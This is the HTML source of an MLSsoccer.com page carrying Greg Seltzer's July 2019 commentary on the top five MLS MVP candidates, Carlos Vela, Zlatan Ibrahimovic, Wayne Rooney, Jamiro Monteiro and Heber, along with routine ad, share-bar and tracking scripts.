                  <li class="mls-c-article__tag">
                    <a href=/news/players/heber/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;Heber&quot;,&quot;blockTitle&quot;:&quot;Heber&quot;}">
                      Heber
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/players/jamiro-monteiro/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;Jamiro Monteiro&quot;,&quot;blockTitle&quot;:&quot;Jamiro Monteiro&quot;}">
                      Jamiro Monteiro
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/players/wayne-rooney/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;Wayne Rooney&quot;,&quot;blockTitle&quot;:&quot;Wayne Rooney&quot;}">
                      Wayne Rooney
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/players/zlatan-ibrahimovic/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;Zlatan Ibrahimovic&quot;,&quot;blockTitle&quot;:&quot;Zlatan Ibrahimovic&quot;}">
                      Zlatan Ibrahimovic
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/clubs/d-c-united/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;D.C. United&quot;,&quot;blockTitle&quot;:&quot;D.C. United&quot;}">
                      D.C. United
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/clubs/la-galaxy/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;LA Galaxy&quot;,&quot;blockTitle&quot;:&quot;LA Galaxy&quot;}">
                      LA Galaxy
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/clubs/los-angeles-football-club/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;Los Angeles Football Club&quot;,&quot;blockTitle&quot;:&quot;Los Angeles Football Club&quot;}">
                      Los Angeles Football Club
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/clubs/new-york-city-football-club/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;New York City Football Club&quot;,&quot;blockTitle&quot;:&quot;New York City Football Club&quot;}">
                      New York City Football Club
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/clubs/philadelphia-union/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;Philadelphia Union&quot;,&quot;blockTitle&quot;:&quot;Philadelphia Union&quot;}">
                      Philadelphia Union
                    </a>
                  </li>
                  <li class="mls-c-article__tag">
                    <a href=/news/topics/commentary/ data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;story tag&quot;,&quot;ctaLabel&quot;:&quot;Commentary&quot;,&quot;blockTitle&quot;:&quot;Commentary&quot;}">
                      Commentary
                    </a>
                  </li>

              </ul>

              <div class="mls-c-regular-article__share-container">              
                <button class="mls-c-regular-article__share" role="button" tabindex="0">
                  <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="/assets/images/share.png 1x, /assets/images/share.png 2x, /assets/images/share.png 3x"></source><source media="(min-width:768px)" srcset="/assets/images/share.png 1x, /assets/images/share.png 2x, /assets/images/share.png 3x"></source><source srcset="/assets/images/share.png 1x, /assets/images/share.png 2x, /assets/images/share.png 3x"></source><!--[if IE 9]></video><![endif]--><img alt="share" class="img-responsive" loading="lazy" src="/assets/images/share.png"></img></picture>
                </button>
                <div class="oc-c-article__share-bar">
  <ul class="d3-o-list d3-o-list--horizontal d3-o-share-bar">
    <li>
      <button class="d3-o-share-bar__copy-link" aria-label="Copy to clipboard">
        <span class="fa-icon-svg fa-icon-svg--large"><svg class="fa-icon-svg fa-icon-svg--copy-link-new" viewBox="0 0 25 24"><use xlink:href='#copy-link-new'></use></svg></span>
        <span>Copy URL</span>
      </button>
    </li>
    <li class="d3-o-share-bar__facebook-container">
      <a class="d3-o-share-bar__facebook" aria-label="Share on Facebook" data-href="[currenturl]">
        <span class="fa-icon-svg fa-icon-svg--large"><svg class="fa-icon-svg fa-icon-svg--facebook-new" viewBox="0 0 25 24"><use xlink:href='#facebook-new'></use></svg></span>
        <span>Share on Facebook</span>
      </a>
    </li>
    <li>
      <a class="d3-o-share-bar__twitter" aria-label="Share on Twitter" data-href="https://twitter.com/intent/tweet?text=Seltzer%3a&#x2B;Top&#x2B;5&#x2B;MLS&#x2B;MVP&#x2B;candidates&#x2B;midway&#x2B;through&#x2B;2019&#x2B;season&amp;url=[currenturl]">
        <span class="fa-icon-svg fa-icon-svg--large"><svg class="fa-icon-svg fa-icon-svg--x-new" viewBox="0 0 1200 1227"><use xlink:href='#x-new'></use></svg></span>
        <span>Share on X</span>
      </a>
    </li>
  </ul>
  <script>
    window.fbappid = "123268204377180";
  </script>
</div>

              </div>
          </div>
        </div>
      </div>
    </article>
    <div class="mls-c-regular-article--r-column d3-l-col__col-3 ">

      <div class="mls-o-adv-container mls-standard-box mls-box-1"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'box-1').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-1').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="box-1" id="box-1"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('box-1');});</script></div>

      <div class="mls-c-regular-article--related">




<div class="body-part d3-l-col__col-8 --related">
  <div class="oc-c-article__related" data-block-type="related content powered by tags">
    <h2 class="oc-c-article__related-title">
      Related Stories
    </h2>
    <ul class="oc-c-article__related-entities">
          <li class="oc-c-article__related-entity" 
               data-tracking-block-impression="{&quot;id&quot;:&quot;eight-extreme-predictions-2021-mls-season-j-sam-jones&quot;,&quot;name&quot;:&quot;Eight extreme predictions for the 2021 MLS season | J. Sam Jones&quot;,&quot;creative&quot;:&quot;story&quot;,&quot;position&quot;:1}"
               data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;related story&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Eight extreme predictions for the 2021 MLS season | J. Sam Jones&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Commentary|Voices: Sam Jones&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:null}">
            <a href="/news/eight-extreme-predictions-2021-mls-season-j-sam-jones">
              <div class="fa-text">
                <div class="fa-text__title">Eight extreme predictions for the 2021 MLS season | J. Sam Jones</div>
              </div>
              <div class="fa-image" aria-hidden="true">
                <div class="d3-o-media-object__picture">
                  <figure>
                    <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 3x"></source><source media="(min-width:768px)" srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 3x"></source><source srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg 3x"></source><!--[if IE 9]></video><![endif]--><img class="img-responsive" loading="lazy" src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/prd-league/qtj8zpednix4xavhvhzz.jpg"></img></picture>
                  </figure>
                </div>
              </div>
            </a>
          </li>
          <li class="oc-c-article__related-entity" 
               data-tracking-block-impression="{&quot;id&quot;:&quot;five-questions-will-define-2021-mls-season-j-sam-jones&quot;,&quot;name&quot;:&quot;Five questions that will define the 2021 MLS season | J. Sam Jones&quot;,&quot;creative&quot;:&quot;story&quot;,&quot;position&quot;:2}"
               data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;related story&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;Five questions that will define the 2021 MLS season | J. Sam Jones&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Commentary|Voices: Sam Jones&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Atlanta United&quot;}">
            <a href="/news/five-questions-will-define-2021-mls-season-j-sam-jones">
              <div class="fa-text">
                <div class="fa-text__title">Five questions that will define the 2021 MLS season | J. Sam Jones</div>
              </div>
              <div class="fa-image" aria-hidden="true">
                <div class="d3-o-media-object__picture">
                  <figure>
                    <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 3x"></source><source media="(min-width:768px)" srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 3x"></source><source srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png 3x"></source><!--[if IE 9]></video><![endif]--><img class="img-responsive" loading="lazy" src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_png/v1618601645/prd-league/yasjtxsc1eishsyzy84v.png"></img></picture>
                  </figure>
                </div>
              </div>
            </a>
          </li>
          <li class="oc-c-article__related-entity" 
               data-tracking-block-impression="{&quot;id&quot;:&quot;10-things-look-forward-mls-season-j-sam-jones&quot;,&quot;name&quot;:&quot;10 things to look forward to in MLS this season | J. Sam Jones&quot;,&quot;creative&quot;:&quot;story&quot;,&quot;position&quot;:3}"
               data-tracking-block-click="{&quot;blockLayout&quot;:null,&quot;clickItem&quot;:&quot;related story&quot;,&quot;ctaLabel&quot;:null,&quot;blockTitle&quot;:&quot;10 things to look forward to in MLS this season | J. Sam Jones&quot;,&quot;flags&quot;:null,&quot;topics&quot;:&quot;Commentary|Voices: Sam Jones&quot;,&quot;relatedEntityCompetition&quot;:null,&quot;relatedEntitySeason&quot;:null,&quot;relatedEntityMatch&quot;:null,&quot;relatedEntityPlayer&quot;:null,&quot;relatedEntityClub&quot;:&quot;Atlanta United|Austin FC|Columbus Crew|D.C. United|FC Cincinnati|FC Dallas|Inter Miami CF|LA Galaxy|Los Angeles Football Club|Nashville SC|Red Bull New York|Orlando City SC|Portland Timbers|San Jose Earthquakes|Seattle Sounders FC|Sporting Kansas City|Toronto FC&quot;}">
            <a href="/news/10-things-look-forward-mls-season-j-sam-jones">
              <div class="fa-text">
                <div class="fa-text__title">10 things to look forward to in MLS this season | J. Sam Jones</div>
              </div>
              <div class="fa-image" aria-hidden="true">
                <div class="d3-o-media-object__picture">
                  <figure>
                    <picture class="d3-o-media-object__picture"><!--[if IE 9]><video style="display: none; "><![endif]--><source media="(min-width:1024px)" srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_2x/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop_3x/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 3x"></source><source media="(min-width:768px)" srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_2x/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_tablet_3x/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 3x"></source><source srcset="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 1x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_2x/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 2x, https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile_3x/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg 3x"></source><!--[if IE 9]></video><![endif]--><img class="img-responsive" loading="lazy" src="https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/f_auto/prd-league/rmx6fqt7fh0ssbarpn8z.jpg"></img></picture>
                  </figure>
                </div>
              </div>
            </a>
          </li>
    </ul>
  </div>
</div>
      </div>

      <div class="mls-o-adv-container mls-standard-box mls-box-2"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'box-2').defineSizeMapping(gptconfig.responsiveMappings['standard-box']).setTargeting('position', 'box-2').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="box-2" id="box-2"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('box-2');});</script></div>

    </div>
  </div>
</div>
<script type="application/ld&#x2B;json">{"@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"df2e207b-7ba0-4623-94ad-f52fbc543468","@context":"http://schema.org"},"image":["https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/prd-league/m8nl9aqzgnexek6g7tj5.png","https://images.mlssoccer.com/image/private/t_landscape_tablet/prd-league/m8nl9aqzgnexek6g7tj5.png","https://images.mlssoccer.com/image/private/t_editorial_landscape_8_desktop_mobile/prd-league/m8nl9aqzgnexek6g7tj5.png"],"articleBody":"There have been some tight races for the Landon Donovan MVP Award over the past decade and there have also been years where a certain player did just enough to separate from the pack, but this time around we're in the midst of a historic campaign that is bound for a whole new category with a whole lot of dust-eating.  \n\n\n\nWhat we have to offer at this point in the 2019 season is a runaway favorite and four guys that, barring a precipitous slump from numero uno, look headed for the \"would make an excellent choice in most any other year\" file. Is the race already completely shut down in mid-July? Not quite, but it's close and that's not because there's a shortage of fantastic podium finishers.\n\n\n\nSeveral worthy players fell just short of the making this list. Paxton Pomykal has instantly become FC Dallas' midfield maestro, while Texas rivals Houston are enjoying a juicy plum of a season from wing terror Alberth Elis. Nico Lodeiro has been consistent money for Seattle, while Diego Valeri is enjoying arguably his finest set-up season to date for Portland. The Timbers also now have a top striker in Brian Fernandez, but he'll need to show his worth a little longer to become a legit finalist candidate. \n\n\n\nCarlos Vela\n\n\n\nLet's start with the spoiler-proof obvious and work from there by size of shot at the prize, shall we? Everybody knows the LAFC superstar has made a mockery of this race from the start. Vela is on pace to break the single season goals record (which is 31). He's on a pace to challenge the single season assists record (26). He's on pace to obliterate the goals + assists record (38). \n\n\n\nThrough 19 games, Vela has 19 goals (many of them splendid), 12 assists, an absurd 10 Team of the Week nods and three Player of the Week awards. He's taken part in multi-goal/assist games a dozen times this season, while only failing to make the score sheet in some manner five times. That, my friends, is a level of domination we've never seen on these shores.\n\n\n\nZlatan IbrahimovicIbrahimovic celebrating a goal | USA Today Images\n\n\n\nIf there's LAFC, and then there's everybody else, the Galaxy are currently the best of the rest. And I think we all know the key factor in this team standing above \"everybody else\" with 1.79 points per game. You still don't mess with the Zlatan.\n\n\n\nThe Lion of LA is second in the league with 13 goals (half his team's total), tied for tops with five game-winners (including four in the 65th minute or later), has bagged all four of his spot kicks, pulls countless defenders out of position and gives his team an intimidation factor that most lack. When opponents always know the guy they need to stop and can only rarely pull it off, you're dealing with a true force.  \n\n\n\nWayne RooneyRooney after notching a game-winner in 2019. | USA Today Images\n\n\n\nFrom scoring stats to passing efficiency, much of the D.C. United skipper's average game output has dipped ever so slightly from last season's rate. On the other hand, he's also working with a much greater degree of difficulty because running mate Luciano Acosta is going through some struggles. The LuchoRoo partnership has simply not ignited like we've come to expect on many game days this year.\n\n\n\nDon't mistake this for a downer take. Rooney still has 10 goals and the team is still standing second in the East with a game in hand on Philly. The D.C. man has been just as clutch as Zlatan, also with five winners and a perfect four-for-four mark from the spot. And he's doing a lot more to get teammates involved, effectively taking up Acosta's playmaking slack. Hitting more than twice as many crosses as last year, he's up to 2.8 key passes per game, a rate achieved by just six other players this term.\n\n\n\nJamiro MonteiroMonteiro may be the best under-the-radar addition in MLS this season. | USA Today Images\n\n\n\nAfter eons of searching, Philadelphia finally found a No. 10 that can spearhead the mid-to-high press with attitude, create around the box and be reliable with dead balls. It's just that the player doing all that and more for the Eastern Conference leaders isn't the guy (at least for now) that everyone thought it would be at the start of the season.The Union are 9-4-3 with a +10 goal differential when Monteiro sees the field and 1-2-2 playing a goal to the bad when he doesn't. Why exactly? As coach Jim Curtin told the Delco Times, \"He's comfortable in tight spaces, so that No. 10 position, turning, finding gaps, also setting our line defensively and winning balls in the middle and starting transitions. He's asked to do a lot, to cover a lot of ground, and the kid has been incredible for us.\"\n\n\n\nHeberHeber is a likely candidate for MLS Newcomer of the Year. | USA Today Images\n\n\n\nIt's a relatively small sample size, but there's no sneezing at six goals in 711 minutes of action, especially for a New York City FC side that wasn't quite able to get over the victory hump in their first seven matches of the season. There's also no sneezing at a lead striker that also passes well enough in the final third to add in three helpers over that span.\n\n\n\nMore than any of that, however, Heber has given NYCFC their ideal functionality and intended shape. That missing system piece has clicked into place and changed everything for the club. As soon as the Brazilian moved atop Dome Torrent's formation on April 6, the Cityzens soared. With him in the line-up, they pocket 2.25 points per game. Without him, they've managed over a point less per contest.","associatedMedia":{"@type":"ImageObject","url":"https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/prd-league/m8nl9aqzgnexek6g7tj5.png","caption":"Carlos Vela - LAFC - May 11, 2019","@id":"7125d04e-058d-4be1-b6e5-244073c930c2"},"url":"https://www.mlssoccer.com/news/seltzer-top-5-mls-mvp-candidates-midway-through-2019-season","headline":"Seltzer: Top 5 MLS MVP candidates midway through 2019 season","description":"Top 5 MLS MVP candidates midway through 2019","datePublished":"2019-07-11T21:07:40Z","dateModified":"2019-07-11T21:07:40Z","author":{"@type":"Person","name":"Greg Seltzer","@context":"http://schema.org"},"publisher":{"@type":"Organization","logo":{"@type":"ImageObject"},"@context":"http://schema.org"},"creator":["Greg Seltzer"],"keywords":["Carlos Vela","Heber","Jamiro Monteiro","Wayne Rooney","Zlatan Ibrahimovic","D.C. United","LA Galaxy","Los Angeles Football Club","New York City Football Club","Philadelphia Union","Facebook Instant Articles","Commentary"],"articleSection":"","@context":"http://schema.org","thumbnailUrl":"https://images.mlssoccer.com/image/private/t_editorial_landscape_12_desktop/prd-league/m8nl9aqzgnexek6g7tj5.png"}</script><script type="text/javascript">
  if (document.querySelectorAll(".mls-c-regular-article__share").length &&
      document.querySelectorAll(".oc-c-article__share-bar").length) {

    const toggleShare = (el) => {
      el.classList.toggle("moved");
      el.nextElementSibling.classList.toggle("show");
    };

    document.querySelectorAll(".mls-c-regular-article__share").forEach((el) => {
      el.addEventListener("click", () => toggleShare(el));

      el.addEventListener("keydown", (e) => {
        if (e.key === "Enter") {
          e.preventDefault();
          toggleShare(el);
        }
      });
    });

    document.querySelector(".d3-l-wrap").addEventListener("click", function(e) {
      if (e.target.classList.contains("mls-c-regular-article__share") ||
          e.target.classList.contains("oc-c-article__share-bar")) {
      } else {
        document.querySelectorAll(".mls-c-regular-article__share").forEach((el) => {
          if (el.nextElementSibling.classList.contains("show")) {
            toggleShare(el);
          }
        });
      }
    });

    document.addEventListener("scroll", () => {
      document.querySelectorAll(".mls-c-regular-article__share").forEach((el) => {
        if (el.nextElementSibling.classList.contains("show")) {
          toggleShare(el);
        }
      });
    });
  }
</script>

<script type="text/javascript">
      window.forgeVariables.tracking.schema = "article";
      window.forgeVariables.tracking.article = {"id":"34f62674-5dfb-4bda-a820-a83fa1b64cc5","slug":"seltzer-top-5-mls-mvp-candidates-midway-through-2019-season","title":"Seltzer: Top 5 MLS MVP candidates midway through 2019 season","type":"story","contentDate":"2019-07-11T21:07:40Z","headline":"Top 5 MLS MVP candidates midway through 2019","createdBy":"mls-forge-importer-service","topicPrimary":"Carlos Vela","topicSecondary":"Heber","topics":[{"type":"tag","_translationId":"3dd05b1b-ff2c-4fd5-b956-97eb1a89e3df","_entityId":"9d767013-1d66-4302-8310-f03914ae7cc6","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/jamiro-monteiro","title":"Jamiro Monteiro","slug":"jamiro-monteiro","neutralSlug":"jamiro-monteiro","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"58490684-2884-4928-ae35-ab0b4b65f365","sourceName":"customentity.player"},"extraData":{"optaId":217119,"firstName":"Jamiro","middleName":"","lastName":"Monteiro","knownName":"","clubOptaId":5513},"fields":{}},{"type":"tag","_translationId":"349bc8b4-c167-4399-a3c9-4df9da6a54ad","_entityId":"a1c98f14-a938-45f4-84f3-613513901c13","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/wayne-rooney","title":"Wayne Rooney","slug":"wayne-rooney","neutralSlug":"wayne-rooney","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"c91a99a7-d1b8-49a0-8185-4c5b9c68d9f8","sourceName":"customentity.player"},"extraData":{"optaId":13017,"firstName":"Wayne","middleName":"","lastName":"Rooney","knownName":""},"fields":{}},{"type":"tag","_translationId":"85098a26-303a-4670-943a-90ceb71d1b47","_entityId":"424b79ca-f992-4734-81df-172d1a65828c","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/zlatan-ibrahimovic","title":"Zlatan Ibrahimovic","slug":"zlatan-ibrahimovic","neutralSlug":"zlatan-ibrahimovic","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"30e9ab5f-4093-4c7a-8a69-9645c4cba558","sourceName":"customentity.player"},"extraData":{"optaId":9808,"firstName":"Zlatan","middleName":"","lastName":"Ibrahimovic","knownName":""},"fields":{}},{"type":"tag","_translationId":"ed80b8f1-9aed-425c-872f-22772e7223a4","_entityId":"8ff61530-fc20-49ec-b0aa-8fa539d59f38","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/d-c-united","title":"D.C. United","slug":"d-c-united","neutralSlug":"d-c-united","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"2ce97f74-a55c-4177-8bb0-dbd36be213ca","sourceName":"customentity.club"},"extraData":{"optaId":1326,"name":"D.C. United","shortName":"D.C. United","abbreviation":"DC","logoColor":"webcomp_1e67a2a4-1952-450e-8c96-dac105e6cb82","logoBW":"webcomp_75edf7c2-02fe-47d5-bc77-a9868e76ca6d","crestColor":"webcomp_b6c29a0f-aaef-4c66-bd31-c509392649ad"},"fields":{}},{"type":"tag","_translationId":"2137769c-62f6-4e84-b366-822aff72d07d","_entityId":"5706385e-02da-4e7f-9448-6122cbef9d6e","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/la-galaxy","title":"LA Galaxy","slug":"la-galaxy","neutralSlug":"la-galaxy","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"698a1fce-f0a0-4660-a904-c05269a72c5a","sourceName":"customentity.club"},"extraData":{"optaId":1230,"name":"LA Galaxy","shortName":"LA","abbreviation":"LA","venueOptaId":3356,"logoColor":"webcomp_97890a02-b1cd-4fc0-8466-eaa0a515f998","logoBW":"webcomp_b18f064c-5843-4a56-9b8b-15246d317e2e","crestColor":"webcomp_bbaa016d-ef06-4219-973b-a05158425761","sportecId":"MLS-CLU-00000G"},"fields":{}},{"type":"tag","_translationId":"2bf7cf60-21ea-44b4-875e-23baf68c8bab","_entityId":"ffc2a860-7e17-4cd9-a198-90bb3a68af36","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/los-angeles-football-club","title":"Los Angeles Football Club","slug":"los-angeles-football-club","neutralSlug":"los-angeles-football-club","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"dc66bda4-e735-4f0b-886c-f240f84a9502","sourceName":"customentity.club"},"extraData":{"optaId":11690,"name":"Los Angeles Football Club","shortName":"LAFC","abbreviation":"LAFC","logoColor":"webcomp_e82379b9-a30a-4eb8-bd8a-993de17e7bf7","logoBW":"webcomp_2d2a7151-f3e3-47f3-9da4-512fd13f805b","crestColor":"webcomp_32f204e2-5f2c-4ee2-94a8-4cb2502e58e0"},"fields":{}},{"type":"tag","_translationId":"883e5a6e-745a-41c7-80e3-c9394730b3bf","_entityId":"34643338-0269-421f-bbd0-04a6583877d5","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/new-york-city-football-club","title":"New York City Football Club","slug":"new-york-city-football-club","neutralSlug":"new-york-city-football-club","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"52f19bb4-ced5-4a0a-9c89-1e3634fc81f1","sourceName":"customentity.club"},"extraData":{"optaId":9668,"name":"New York City Football Club","shortName":"New York City","abbreviation":"NYC","logoColor":"webcomp_aa786b8b-1837-461c-b683-a2499d15033d","logoBW":"webcomp_7c306c3e-2055-4fad-9a50-34c3b404afbe","crestColor":"webcomp_d015713a-ad2c-4b5f-b63f-55d90c8f5982"},"fields":{}},{"type":"tag","_translationId":"946591a1-6b6c-45f6-b632-76598b67f499","_entityId":"641d46b7-5e18-4d43-aa2e-da6583de4349","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/philadelphia-union","title":"Philadelphia Union","slug":"philadelphia-union","neutralSlug":"philadelphia-union","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"eba0827c-9c89-46ca-8f00-4261da3b3e5e","sourceName":"customentity.club"},"extraData":{"optaId":5513,"name":"Philadelphia Union","shortName":"Philadelphia","abbreviation":"PHI","logoColor":"webcomp_7418dde3-27eb-4edc-8700-4c94f8df73dc","logoBW":"webcomp_3e830dfd-7064-4627-9c7c-756ba695c655","crestColor":"webcomp_e394aac2-f11d-41c6-8565-90ca3acedc52"},"fields":{}},{"type":"tag","_translationId":"cbcae745-cd83-43e6-b629-b7b9a82e698c","_entityId":"09ab1125-83fa-49c0-8066-cf7365105d42","selfUrl":"https://forge-dapi.mls-prd.deltatre.digital/v2/content/en-us/tags/facebook-instant-articles","title":"Facebook Instant 